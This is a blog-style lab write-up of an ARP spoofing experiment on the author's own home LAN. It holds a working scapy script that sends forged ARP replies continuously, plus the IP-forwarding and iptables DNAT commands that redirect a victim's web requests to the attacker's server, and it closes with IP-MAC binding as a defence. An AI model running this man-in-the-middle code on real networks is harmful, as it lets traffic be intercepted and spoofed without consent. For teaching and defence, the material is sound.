ARP Spoofing Experiment
ARP spoofing is a technique by which the attacker send forged Address Resolution Protocol (ARP) packets into a local area networl(LAN).
IP and MAC
The ARP protocol translates between IP addresses and MAC addresses, which serve different purposes in the network stack:
- MAC Address: A unique identifier at the Data Link Layer, used for communication within a LAN.
- IP Address: A logical identifier at the Network Layer, used for communication across different networks.
Within a LAN, communication relies on MAC addresses, while devices outside the LAN require IP addresses for routing. ARP maps IP addresses to MAC addresses, enabling data to be encapsulated in frames for delivery within the LAN.
Why Do We Need Both
There are several reasons why hosts and router interfaces have MAC addresses in a ddition to network-layer addresses. First, LANs are designed for arbitrary network-layer protocols, not just for IP and the Internet. If adapters were assigned IP addresses rather than “neutral” MAC addresses, then adapters would not easily be able to support other network-layer protocols (for example, IPX or DECnet). Second, if adapters were to use network-layer addresses instead of MAC addresses, the network-layer address would have to be stored in the adapter RAM and reconfigured every time the adapter was moved (or powered up)….
— Computer Networking: A Top-Down Approach, Section 6.4.1
Relying only on MAC addresses doesn’t work for inter-network communication, while using only IP addresses is insufficient for local delivery since switches and network cards only understand MAC addresses. This separation ensures layer independence and efficient data transmission.
Think of a LAN as an apartment complex. The IP address is like the complex address, helping the courier find the building, while the MAC address is like the apartment number, specifying the exact recipient. Without the apartment number, the courier (data link layer) can’t deliver the package (frame) to the right person.
Using ARP is like asking the building manager: “Which apartment belongs to John?” The manager (the recipient) provides the apartment number (MAC address), enabling delivery.
ARP Spoofing
In ARP spoofing, an attacker intercepts this process. When the courier asks, “Who is John?” the attacker falsely claims to be John and provides their own apartment number (MAC address). As a result, the package (data) is delivered to the attacker instead of the intended recipient. This vulnerability arises because ARP relies on trust in responses without verification.
Environment Setup
For this demonstration, I will use a RaspberryPi as the attacker, a Windows machine as the victim, and a MacBook as the third device running a simple web server. The IP addresses and MAC addresses for each device are summarized in the table below:
| Host | IP Address | MAC Address |
|---|---|---|
| MacBook (server) | 192.168.1.108 | 8e:74:1b:52:ad:3e |
| Windows11 (victim) | 192.168.1.111 | 10:7c:61:61:f6:cd |
| raspberryPi (attacker) | 192.168.1.100 | d8-3a-dd-5a-bf-ae |
Before the Attack
In the Macbook, run the below scrip to creat a simple web server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from http.server import BaseHTTPRequestHandler, HTTPServer
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
# Send HTTP response code 200 (OK)
self.send_response(200)
# Set the content type of the response
self.send_header("Content-type", "text/html")
self.end_headers()
# Write the response body
self.wfile.write(b"Hello, this is a simple web server running on mac!")
host = "0.0.0.0"
port = 8080
server = HTTPServer((host, port), SimpleHTTPRequestHandler)
print(f"Starting server on {host}:{port}")
server.serve_forever()

After setting up the server, we can access it using a web browser or the curl command:
1
curl 192.168.1.108:8080
This will return the following output:
The response confirms that the content is served by the Mac’s web server. If the Windows mechine ping the Mac server:
1
ping 192.168.1.108
Everything is normal:

Analyzing the TCP packets captured in Wireshark, we can observe that the IP-MAC pair matches the table above:
When executing the curl command, the victim establishes a TCP connection with the Mac server. The packets exchanged between them clearly show the right MAC addresses of both devices.
ARP Packet Structure
Before we preform the attack, it’s essential to understand the structure of an ARP packet. The principal packet structure of ARP packets is shown in the following picture which illustrates the case of IPv4 networks running on Ethernet.

Using Wireshark, we can capture ARP packets and examine them to compare their structure with the ARP packet format:
In the Ethernet section of the packet details, we can see that it contains the Mac server’s MAC and IP addresses, as well as the target’s MAC and IP addresses. This specific packet is a valid ARP packet sent by the Mac server to the Windows machine, correctly mapping the IP-MAC address pair and confirming that the MAC address 8e:74:1b:52:ad:3e is associated with the IP address 192.168.1.108.
Forge a Malicious ARP Packet
To perform the attack, we need to modify the ARP packets and send them into the LAN, tricking the victim into believing that the MAC address corresponding to the IP address 192.168.1.108 is the attacker’s MAC address. Thus, when the victim want to access the IP 192.168.1.108, all the traffic it initiates is directed to the attacker instead of the original Mac web server.

To verify whether the spoofing is effective, we need to check the ARP table on the Windows machine. Open PowerShell as an administrator and run the following command:
1
arp -a
This will display all the ARP table entries on the host.
What we need to modify is only the MAC field in the packet structure. The following Python script achieves this using the scapy module:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import time
from scapy.all import ARP, Ether, sendp
arp_packet = ARP(
op = 2, # ARP reply
psrc = "192.168.1.108",
hwsrc = "d8:3a:dd:5a:bf:ae", # Attacker's MAC address
pdst="192.168.1.111",
hwdst="10:7c:61:61:f6:cd"
)
eth_packet = Ether(
dst="10:7c:61:61:f6:cd",
src="d8:3a:dd:5a:bf:ae", # Attacker's MAC address
type=0x0806
) / arp_packet
while True:
sendp(eth_packet, verbose=1)
time.sleep(2)
If you perform ARP spoofing in a virtual machine (VM) with its network adapter set to bridge mode, Wireshark running inside the VM will show that the ARP packet’s MAC address field is modified as expected. However, the victim will receive the host machine’s MAC address instead of the VM’s. This occurs because Wi-Fi client devices cannot send frames with multiple MAC addresses. The MAC address of the Wi-Fi adapter connected to the access point (AP) is used for all outgoing frames.To use a VM as a gateway, you must have either a dedicated Wi-Fi adapter assigned to the VM or a wired Ethernet connection for the host machine.


After running this script, it will continuously send forged ARP packets into the LAN. When the victim receives these packets, it will overwrite the ARP table entry for the IP address 192.168.1.108 with the attacker’s MAC address d8:3a:dd:5a:bf:ae. We can observe that the victim has received numerous forged ARP packets:
Compared to the normal ARP packets sent by the Mac server to the victim, the only change is that the sender’s MAC address has been replaced with the attacker’s.
Checking the victim’s ARP table:

At this point, the attack is halfway complete. If the victim tries to ping the Mac server, it won’t receive a reply!
Enable IP forwarding
In the above image, the destination IP address of the ICMP packets is 192.168.1.108, but the MAC address belongs to the attacker d8:3a:dd:5a:bf:ae. When these packets reach the attacker, they will be dropped by default because they are not truly intended for the attacker. However, to avoid raising suspicion and maintain the victim’s perception of normal network behavior, we can enable IP forwarding on the attacker’s machine:
1
sudo sysctl -w net.ipv4.ip_forward=1

When the victim attempts to ping:
We can observe that the ICMP request initiated by the victim reaches the attacker. The attacker then forwards this request to the Mac server, allowing the server to send a reply back to the victim. The victim receives the correct ICMP reply with the IP address 192.168.1.108 and the MAC address 8e:74:1b:52:ad:3e. Although each request’s MAC address is that of the attacker, the victim ultimately receives the proper ICMP reply.
You can also use a Python script to manually forge ICMP packets and even simulate an entire TCP connection.
The ICMP packets will be automatically forwarded if IP forwarding is enabled. To deceive the victim into believing it is accessing the Mac server, while in reality, it is connecting to the server running on the Raspberry Pi, we need to add a specific rule to the IP forwarding configuration:
1
2
sudo iptables -t nat -A PREROUTING -p tcp -s 192.168.1.111 -d 192.168.1.108 --dport 8080 -j DNAT --to-destination 192.168.1.100:8080
sudo iptables -A FORWARD -p tcp -s 192.168.1.111 -d 192.168.1.100 --dport 8080 -j ACCEPT
Run the following command to view NAT forwarding rules:
1
sudo iptables -t nat -L -n -v
Next, set up the same web server on the attacker’s machine, but modify the response body to distinguish between the Mac server and the attacker’s server:
1
2
3
4
...
# Write the response body
self.wfile.write(b"Hello, this is a simple web server running on raspberryPi!")
...
Finally, attempt to access the web server from the victim machine:
1
curl 192.168.1.108:8080
As expected, although the victim requested the same IP address, the content shows that the message was sent from the attacker’s server, not the Mac server!
Summary
Initially, I attempted ARP spoofing using specialized tools like bettercap. By default, these tools impersonate the gateway router (e.g., 192.168.1.1). This approach is highly dangerous because it allows the attacker to intercept all traffic between the victim and the gateway router. With a simple IP forwarding rule on port 80, the attacker can monitor all web traffic initiated by the victim, effectively placing it under the attacker’s control.
Most routers prevent this type of attack by verifying the IP-MAC pair associated with their own IP address. For example, if the router detects an ARP packet claiming the IP 192.168.1.1 but with a MAC address that does not belong to the router, it will simply drop the packet. However, this verification is typically limited to the router’s own IP address and does not extend to other ARP packets on the network.
One effective way to prevent ARP spoofing is IP-MAC address binding. By binding specific IP addresses to their corresponding MAC addresses, the router enforces the preset IP-MAC pairs and rejects any ARP packets that deviate from these bindings.